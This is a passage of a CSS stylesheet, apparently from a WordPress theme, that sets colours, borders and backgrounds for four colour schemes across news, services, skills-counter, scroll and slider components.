.scheme_blue .sc_recent_news_header_more_categories > a:hover {
  color: #189799;
}
.scheme_original .sc_recent_news_header_more_categories > a:hover {
  background-color: #f5f4f4;
}
.scheme_brown .sc_recent_news_header_more_categories > a:hover {
  background-color: #f3f0ec;
}
.scheme_orange .sc_recent_news_header_more_categories > a:hover {
  background-color: #f3f0ec;
}
.scheme_blue .sc_recent_news_header_more_categories > a:hover {
  background-color: #f3f0ec;
}
.scheme_original .sc_recent_news .post_counters_item,
.scheme_original .sc_recent_news .post_counters .post_edit a {
  background-color: #fcfaf9;
}
.scheme_brown .sc_recent_news .post_counters_item,
.scheme_brown .sc_recent_news .post_counters .post_edit a {
  background-color: #fcfaf9;
}
.scheme_orange .sc_recent_news .post_counters_item,
.scheme_orange .sc_recent_news .post_counters .post_edit a {
  background-color: #fcfaf9;
}
.scheme_blue .sc_recent_news .post_counters_item,
.scheme_blue .sc_recent_news .post_counters .post_edit a {
  background-color: #fcfaf9;
}
.scheme_original .sidebar .sc_recent_news .post_counters_item,
.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #ffffff;
}
.scheme_brown .sidebar .sc_recent_news .post_counters_item,
.scheme_brown .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #ffffff;
}
.scheme_orange .sidebar .sc_recent_news .post_counters_item,
.scheme_orange .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #ffffff;
}
.scheme_blue .sidebar .sc_recent_news .post_counters_item,
.scheme_blue .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #ffffff;
}
.scheme_original .sc_recent_news .post_counters .post_edit a {
  color: #29a5d6;
}
.scheme_brown .sc_recent_news .post_counters .post_edit a {
  color: #29a5d6;
}
.scheme_orange .sc_recent_news .post_counters .post_edit a {
  color: #29a5d6;
}
.scheme_blue .sc_recent_news .post_counters .post_edit a {
  color: #29a5d6;
}
.scheme_original .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #d7d0cd;
}
.scheme_brown .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #e5e1dd;
}
.scheme_orange .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #e5e1dd;
}
.scheme_blue .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #e5e1dd;
}
.scheme_original .sc_recent_news_style_news-excerpt .post_item {
  border-color: #d7d0cd;
}
.scheme_brown .sc_recent_news_style_news-excerpt .post_item {
  border-color: #e5e1dd;
}
.scheme_orange .sc_recent_news_style_news-excerpt .post_item {
  border-color: #e5e1dd;
}
.scheme_blue .sc_recent_news_style_news-excerpt .post_item {
  border-color: #e5e1dd;
}
.scheme_original .sc_section_inner {
  color: #938884;
}
.scheme_brown .sc_section_inner {
  color: #938884;
}
.scheme_orange .sc_section_inner {
  color: #938884;
}
.scheme_blue .sc_section_inner {
  color: #938884;
}
.scheme_original .sc_services_item .sc_services_item_readmore {
  color: #4b4745;
}
.scheme_brown .sc_services_item .sc_services_item_readmore {
  color: #4b4745;
}
.scheme_orange .sc_services_item .sc_services_item_readmore {
  color: #4b4745;
}
.scheme_blue .sc_services_item .sc_services_item_readmore {
  color: #4b4745;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
  color: #809621;
}
.scheme_brown .sc_services_item .sc_services_item_readmore span {
  color: #a84b39;
}
.scheme_orange .sc_services_item .sc_services_item_readmore span {
  color: #d19340;
}
.scheme_blue .sc_services_item .sc_services_item_readmore span {
  color: #6a969c;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
  color: #809621;
}
.scheme_brown .sc_services_item .sc_services_item_readmore:hover,
.scheme_brown .sc_services_item .sc_services_item_readmore:hover span {
  color: #a84b39;
}
.scheme_orange .sc_services_item .sc_services_item_readmore:hover,
.scheme_orange .sc_services_item .sc_services_item_readmore:hover span {
  color: #d19340;
}
.scheme_blue .sc_services_item .sc_services_item_readmore:hover,
.scheme_blue .sc_services_item .sc_services_item_readmore:hover span {
  color: #6a969c;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  color: #938884;
}
.scheme_brown .sc_services_style_services-1 .sc_services_item {
  color: #938884;
}
.scheme_orange .sc_services_style_services-1 .sc_services_item {
  color: #938884;
}
.scheme_blue .sc_services_style_services-1 .sc_services_item {
  color: #938884;
}
.scheme_original .sc_services_item .sc_services_item_title a {
  color: #fd4f05;
}
.scheme_brown .sc_services_item .sc_services_item_title a {
  color: #f2a94a;
}
.scheme_orange .sc_services_item .sc_services_item_title a {
  color: #5f9e96;
}
.scheme_blue .sc_services_item .sc_services_item_title a {
  color: #99643a;
}
.scheme_original .sc_services_item .sc_services_item_title a:hover {
  color: #938884;
}
.scheme_brown .sc_services_item .sc_services_item_title a:hover {
  color: #938884;
}
.scheme_orange .sc_services_item .sc_services_item_title a:hover {
  color: #938884;
}
.scheme_blue .sc_services_item .sc_services_item_title a:hover {
  color: #938884;
}
.scheme_original .hpft,
.scheme_original .hpft a,
.scheme_original .widget_area_inner .widget_text .hpft a {
  color: #d7d0cd;
}
.scheme_brown .hpft,
.scheme_brown .hpft a,
.scheme_brown .widget_area_inner .widget_text .hpft a {
  color: #e5e1dd;
}
.scheme_orange .hpft,
.scheme_orange .hpft a,
.scheme_orange .widget_area_inner .widget_text .hpft a {
  color: #e5e1dd;
}
.scheme_blue .hpft,
.scheme_blue .hpft a,
.scheme_blue .widget_area_inner .widget_text .hpft a {
  color: #e5e1dd;
}
.hpft a:hover,
.widget_area_inner .widget_text .hpft a:hover {
  text-decoration: underline;
}
.scheme_original .dk .sc_services_item .sc_services_item_title a {
  color: #938884;
}
.scheme_brown .dk .sc_services_item .sc_services_item_title a {
  color: #938884;
}
.scheme_orange .dk .sc_services_item .sc_services_item_title a {
  color: #938884;
}
.scheme_blue .dk .sc_services_item .sc_services_item_title a {
  color: #938884;
}
.scheme_original .dk .sc_services_item .sc_services_item_title a:hover {
  color: #fd4f05;
}
.scheme_brown .dk .sc_services_item .sc_services_item_title a:hover {
  color: #f2a94a;
}
.scheme_orange .dk .sc_services_item .sc_services_item_title a:hover {
  color: #5f9e96;
}
.scheme_blue .dk .sc_services_item .sc_services_item_title a:hover {
  color: #99643a;
}
.scheme_original .bb_no + .copyright_wrap .copyright_wrap_inner .content_wrap {
  color: rgba(255,255,255,0.2);
}
.scheme_brown .bb_no + .copyright_wrap .copyright_wrap_inner .content_wrap {
  color: rgba(255,255,255,0.2);
}
.scheme_orange .bb_no + .copyright_wrap .copyright_wrap_inner .content_wrap {
  color: rgba(255,255,255,0.2);
}
.scheme_blue .bb_no + .copyright_wrap .copyright_wrap_inner .content_wrap {
  color: rgba(255,255,255,0.2);
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  color: #5e3f36;
}
.scheme_brown .sc_services_style_services-1 .sc_icon,
.scheme_brown .sc_services_style_services-2 .sc_icon {
  color: #5e3f36;
}
.scheme_orange .sc_services_style_services-1 .sc_icon,
.scheme_orange .sc_services_style_services-2 .sc_icon {
  color: #5e3f36;
}
.scheme_blue .sc_services_style_services-1 .sc_icon,
.scheme_blue .sc_services_style_services-2 .sc_icon {
  color: #5e3f36;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  border-color: rgba(94,63,54,0.2);
}
.scheme_brown .sc_services_style_services-1 .sc_icon,
.scheme_brown .sc_services_style_services-2 .sc_icon {
  border-color: rgba(94,63,54,0.2);
}
.scheme_orange .sc_services_style_services-1 .sc_icon,
.scheme_orange .sc_services_style_services-2 .sc_icon {
  border-color: rgba(94,63,54,0.2);
}
.scheme_blue .sc_services_style_services-1 .sc_icon,
.scheme_blue .sc_services_style_services-2 .sc_icon {
  border-color: rgba(94,63,54,0.2);
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover,
.scheme_original .sc_services_style_services-1 a:hover .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon:hover,
.scheme_original .sc_services_style_services-2 a:hover .sc_icon {
  color: #fd4f05;
}
.scheme_brown .sc_services_style_services-1 .sc_icon:hover,
.scheme_brown .sc_services_style_services-1 a:hover .sc_icon,
.scheme_brown .sc_services_style_services-2 .sc_icon:hover,
.scheme_brown .sc_services_style_services-2 a:hover .sc_icon {
  color: #f2a94a;
}
.scheme_orange .sc_services_style_services-1 .sc_icon:hover,
.scheme_orange .sc_services_style_services-1 a:hover .sc_icon,
.scheme_orange .sc_services_style_services-2 .sc_icon:hover,
.scheme_orange .sc_services_style_services-2 a:hover .sc_icon {
  color: #5f9e96;
}
.scheme_blue .sc_services_style_services-1 .sc_icon:hover,
.scheme_blue .sc_services_style_services-1 a:hover .sc_icon,
.scheme_blue .sc_services_style_services-2 .sc_icon:hover,
.scheme_blue .sc_services_style_services-2 a:hover .sc_icon {
  color: #99643a;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover,
.scheme_original .sc_services_style_services-1 a:hover .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon:hover,
.scheme_original .sc_services_style_services-2 a:hover .sc_icon {
  border-color: #fd4f05;
}
.scheme_brown .sc_services_style_services-1 .sc_icon:hover,
.scheme_brown .sc_services_style_services-1 a:hover .sc_icon,
.scheme_brown .sc_services_style_services-2 .sc_icon:hover,
.scheme_brown .sc_services_style_services-2 a:hover .sc_icon {
  border-color: #f2a94a;
}
.scheme_orange .sc_services_style_services-1 .sc_icon:hover,
.scheme_orange .sc_services_style_services-1 a:hover .sc_icon,
.scheme_orange .sc_services_style_services-2 .sc_icon:hover,
.scheme_orange .sc_services_style_services-2 a:hover .sc_icon {
  border-color: #5f9e96;
}
.scheme_blue .sc_services_style_services-1 .sc_icon:hover,
.scheme_blue .sc_services_style_services-1 a:hover .sc_icon,
.scheme_blue .sc_services_style_services-2 .sc_icon:hover,
.scheme_blue .sc_services_style_services-2 a:hover .sc_icon {
  border-color: #99643a;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  color: #809621;
}
.scheme_brown .sc_services_style_services-3 a:hover .sc_icon,
.scheme_brown .sc_services_style_services-3 .sc_icon:hover {
  color: #a84b39;
}
.scheme_orange .sc_services_style_services-3 a:hover .sc_icon,
.scheme_orange .sc_services_style_services-3 .sc_icon:hover {
  color: #d19340;
}
.scheme_blue .sc_services_style_services-3 a:hover .sc_icon,
.scheme_blue .sc_services_style_services-3 .sc_icon:hover {
  color: #6a969c;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_brown .sc_services_style_services-3 a:hover .sc_icon,
.scheme_brown .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_orange .sc_services_style_services-3 a:hover .sc_icon,
.scheme_orange .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_blue .sc_services_style_services-3 a:hover .sc_icon,
.scheme_blue .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #809621;
}
.scheme_brown .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #a84b39;
}
.scheme_orange .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #d19340;
}
.scheme_blue .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #6a969c;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_brown .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_orange .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_blue .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  background-color: #809621;
}
.scheme_brown .sc_services_style_services-4 .sc_icon {
  background-color: #a84b39;
}
.scheme_orange .sc_services_style_services-4 .sc_icon {
  background-color: #d19340;
}
.scheme_blue .sc_services_style_services-4 .sc_icon {
  background-color: #6a969c;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
  color: #4b4745;
}
.scheme_brown .sc_services_style_services-4 .sc_services_item_title {
  color: #4b4745;
}
.scheme_orange .sc_services_style_services-4 .sc_services_item_title {
  color: #4b4745;
}
.scheme_blue .sc_services_style_services-4 .sc_services_item_title {
  color: #4b4745;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
  background-color: #809621;
}
.scheme_brown .sc_services_style_services-4 a:hover .sc_icon,
.scheme_brown .sc_services_style_services-4 .sc_icon:hover {
  background-color: #a84b39;
}
.scheme_orange .sc_services_style_services-4 a:hover .sc_icon,
.scheme_orange .sc_services_style_services-4 .sc_icon:hover {
  background-color: #d19340;
}
.scheme_blue .sc_services_style_services-4 a:hover .sc_icon,
.scheme_blue .sc_services_style_services-4 .sc_icon:hover {
  background-color: #6a969c;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #809621;
}
.scheme_brown .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #a84b39;
}
.scheme_orange .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #d19340;
}
.scheme_blue .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #6a969c;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  border-color: #809621;
}
.scheme_brown .sc_services_style_services-5 .sc_icon {
  border-color: #a84b39;
}
.scheme_orange .sc_services_style_services-5 .sc_icon {
  border-color: #d19340;
}
.scheme_blue .sc_services_style_services-5 .sc_icon {
  border-color: #6a969c;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  color: #809621;
}
.scheme_brown .sc_services_style_services-5 .sc_icon {
  color: #a84b39;
}
.scheme_orange .sc_services_style_services-5 .sc_icon {
  color: #d19340;
}
.scheme_blue .sc_services_style_services-5 .sc_icon {
  color: #6a969c;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #809621;
}
.scheme_brown .sc_services_style_services-5 .sc_icon:hover,
.scheme_brown .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #a84b39;
}
.scheme_orange .sc_services_style_services-5 .sc_icon:hover,
.scheme_orange .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #d19340;
}
.scheme_blue .sc_services_style_services-5 .sc_icon:hover,
.scheme_blue .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #6a969c;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  color: #ffffff;
}
.scheme_brown .sc_services_style_services-5 .sc_icon:hover,
.scheme_brown .sc_services_style_services-5 a:hover .sc_icon {
  color: #ffffff;
}
.scheme_orange .sc_services_style_services-5 .sc_icon:hover,
.scheme_orange .sc_services_style_services-5 a:hover .sc_icon {
  color: #ffffff;
}
.scheme_blue .sc_services_style_services-5 .sc_icon:hover,
.scheme_blue .sc_services_style_services-5 a:hover .sc_icon {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_wrap a {
  color: rgba(104,58,47,0.5);
}
.scheme_brown .sc_scroll_controls_wrap a {
  color: rgba(104,58,47,0.5);
}
.scheme_orange .sc_scroll_controls_wrap a {
  color: rgba(104,58,47,0.5);
}
.scheme_blue .sc_scroll_controls_wrap a {
  color: rgba(104,58,47,0.5);
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(128,150,33,0.8);
}
.scheme_brown .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(168,75,57,0.8);
}
.scheme_orange .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(209,147,64,0.8);
}
.scheme_blue .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(106,150,156,0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  color: #fd4f05;
}
.scheme_brown .sc_scroll_controls_wrap a:hover {
  color: #f2a94a;
}
.scheme_orange .sc_scroll_controls_wrap a:hover {
  color: #5f9e96;
}
.scheme_blue .sc_scroll_controls_wrap a:hover {
  color: #99643a;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #809621;
}
.scheme_brown .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #a84b39;
}
.scheme_orange .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #d19340;
}
.scheme_blue .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #6a969c;
}
.scheme_original .sc_scroll .sc_scroll_bar {
  border-color: #fcfaf9;
}
.scheme_brown .sc_scroll .sc_scroll_bar {
  border-color: #fcfaf9;
}
.scheme_orange .sc_scroll .sc_scroll_bar {
  border-color: #fcfaf9;
}
.scheme_blue .sc_scroll .sc_scroll_bar {
  border-color: #fcfaf9;
}
.scheme_original .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
  background-color: #fd4f05;
}
.scheme_brown .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
  background-color: #f2a94a;
}
.scheme_orange .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
  background-color: #5f9e96;
}
.scheme_blue .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
  background-color: #99643a;
}
.scheme_original .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label {
  color: rgba(255,255,255,0.6);
}
.scheme_brown .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label {
  color: rgba(255,255,255,0.6);
}
.scheme_orange .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label {
  color: rgba(255,255,255,0.6);
}
.scheme_blue .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label {
  color: rgba(255,255,255,0.6);
}
.scheme_original .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: rgba(255,255,255,0.8);
}
.scheme_brown .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: rgba(255,255,255,0.8);
}
.scheme_orange .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: rgba(255,255,255,0.8);
}
.scheme_blue .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: rgba(255,255,255,0.8);
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #809621;
}
.scheme_brown .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #a84b39;
}
.scheme_orange .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #d19340;
}
.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #6a969c;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #809621;
}
.scheme_brown .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #a84b39;
}
.scheme_orange .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #d19340;
}
.scheme_blue .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #6a969c;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #4b4745;
}
.scheme_brown .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #4b4745;
}
.scheme_orange .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #4b4745;
}
.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #4b4745;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #809621;
}
.scheme_brown .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #a84b39;
}
.scheme_orange .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #d19340;
}
.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #6a969c;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
  color: #4b4745;
}
.scheme_brown .sc_skills_legend_title,
.scheme_brown .sc_skills_legend_value {
  color: #4b4745;
}
.scheme_orange .sc_skills_legend_title,
.scheme_orange .sc_skills_legend_value {
  color: #4b4745;
}
.scheme_blue .sc_skills_legend_title,
.scheme_blue .sc_skills_legend_value {
  color: #4b4745;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #fcfaf9;
}
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #fcfaf9;
}
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #fcfaf9;
}
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #fcfaf9;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #f5f4f4;
}
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #f3f0ec;
}
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #f3f0ec;
}
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #f3f0ec;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #29a5d6;
}
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #29a5d6;
}
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #29a5d6;
}
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #29a5d6;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #a8816c;
}
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #a8816c;
}
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #a8816c;
}
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #a8816c;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #ffffff;
}
.scheme_brown .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #ffffff;
}
.scheme_orange .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #ffffff;
}
.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #ffffff;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #809621;
}
.scheme_brown .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_brown .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #a84b39;
}
.scheme_orange .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_orange .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #d19340;
}
.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #6a969c;
}
.scheme_original .sc_slider_controls_wrap a {
  color: #d7d0cd;
}
.scheme_brown .sc_slider_controls_wrap a {
  color: #e5e1dd;
}
.scheme_orange .sc_slider_controls_wrap a {
  color: #e5e1dd;
}
.scheme_blue .sc_slider_controls_wrap a {
  color: #e5e1dd;
}
.scheme_original .sc_slider_controls_wrap a {
  border-color: #d7d0cd;
}
.scheme_brown .sc_slider_controls_wrap a {
  border-color: #e5e1dd;
}
.scheme_orange .sc_slider_controls_wrap a {
  border-color: #e5e1dd;
}
.scheme_blue .sc_slider_controls_wrap a {
  border-color: #e5e1dd;
}
.scheme_original .sc_slider_controls_wrap a {
  background-color: #ffffff;
}
.scheme_brown .sc_slider_controls_wrap a {
  background-color: #ffffff;
}
.scheme_orange .sc_slider_controls_wrap a {
  background-color: #ffffff;
}
.scheme_blue .sc_slider_controls_wrap a {
  background-color: #ffffff;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_brown .sc_slider_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_orange .sc_slider_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_blue .sc_slider_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  border-color: #809621;
}
.scheme_brown .sc_slider_controls_wrap a:hover {
  border-color: #a84b39;
}
.scheme_orange .sc_slider_controls_wrap a:hover {
  border-color: #d19340;
}
.scheme_blue .sc_slider_controls_wrap a:hover {
  border-color: #6a969c;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  background-color: #809621;
}
.scheme_brown .sc_slider_controls_wrap a:hover {
  background-color: #a84b39;
}
.scheme_orange .sc_slider_controls_wrap a:hover {
  background-color: #d19340;
}
.scheme_blue .sc_slider_controls_wrap a:hover {
  background-color: #6a969c;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
  background-color: rgba(128,150,33,0.8);
}
.scheme_brown .sc_slider_swiper .sc_slider_info {
  background-color: rgba(168,75,57,0.8);
}
.scheme_orange .sc_slider_swiper .sc_slider_info {
  background-color: rgba(209,147,64,0.8);
}
.scheme_blue .sc_slider_swiper .sc_slider_info {
  background-color: rgba(106,150,156,0.8);
}
.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #d7d0cd;
}
.scheme_brown .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #e5e1dd;
}
.scheme_orange .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #e5e1dd;
}
.scheme_blue .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #e5e1dd;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(252,250,249,0.8);
}
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(252,250,249,0.8);
}
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(252,250,249,0.8);
}
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(252,250,249,0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #d7d0cd;
}
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #e5e1dd;
}
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #e5e1dd;
}
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #e5e1dd;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #809621;
}
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #a84b39;
}
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #d19340;
}
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #6a969c;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
